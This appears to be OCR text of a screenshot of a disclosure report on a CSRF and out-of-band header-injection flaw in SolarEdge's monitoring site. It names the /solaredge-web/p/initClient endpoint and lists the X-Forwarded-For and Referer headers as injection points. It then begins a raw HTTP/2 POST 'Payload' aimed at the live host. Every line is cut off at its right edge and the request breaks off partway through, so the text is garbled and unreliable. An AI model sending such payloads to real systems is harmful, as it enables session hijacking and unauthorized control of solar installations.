
# Reference: https://monitoring.solaredge.com/

## Description:

The solaredge-CSRF-Hijack vulnerability arises due to
logic flaw in the `/solaredge-web/p/initClient` endpo
the generation and overwriting of session parameters 
POST requests that are not properly validated against
An attacker can exploit this flaw to force a legitima
to execute unauthorized commands without their knowle
Out-of-Band (OOB) injection vulnerability was discove
`X-Forwarded-For` and `Referer` headers. By manipulat
attacker forces the SolarEdge internal infrastructure
to external, attacker-controlled domains (e.g., oasti
malicious site). This demonstrates a lack of framewor
leading to session compromise and potential unauthori
physical photovoltaic systems.

STATUS: MEDIUM - HIGH/ Vulnerability

[+]Payload:

``` POST

POST

/solaredge-web/p/initClient?cmd=createCookie&target=
HTTP/2

Host: monitoring.solaredge.com

Cache-Control: max-age=0

Sec-Ch-Ua: "Chromium";v="146", "Not;A=Brand";v="24", 